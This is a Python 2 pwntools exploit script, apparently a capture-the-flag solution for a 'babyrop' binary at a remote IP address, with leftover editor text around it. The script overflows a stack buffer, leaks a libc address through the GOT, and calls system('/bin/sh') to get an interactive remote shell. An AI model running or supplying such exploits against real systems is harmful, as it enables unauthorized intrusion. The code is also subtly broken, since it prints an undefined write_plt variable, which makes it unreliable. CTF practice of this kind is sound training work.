 Open
Save
#!/usr/bin/env python2
#-*- coding:utf-8 -*
from pwn import *
from LibcSearcher import *
r=remote('202.119.201.197',10001)
context(arch='i386',os='linux',log_level='debug')
elf=ELF('./babyrop')
write_got=elf.got['write']
puts_plt=elf.plt['puts']
main=elf.symbols['main']
payload='a'*0x6c+'a'*0x4+p32(puts_plt)+p32(main)+p32(write_got)
r.recvuntil("say:")
r.sendline(payload)
write_addr=u32(r.recv(4))
print "write_got=",hex(write_got)
print "write_plt=",hex(write_plt)
print "main=",hex(main)
print "write_addr=",hex(write_addr)
libcbase=write_addr-0x0d44b0
sys_addr=libcbase+0x03a950
binsh_addr=libcbase+0x15910b
payload='a'*0x6c+'a'*0x4+p32(sys_addr)+p32(0)+p32(binsh_addr)
r.recvuntil("say:")
r.sendline(payload)
r.interactive()
Python Tab Width: 8 Ln 9, Col 25 INS
2019_es_2.txt
peda-session-
backdoor_again.txt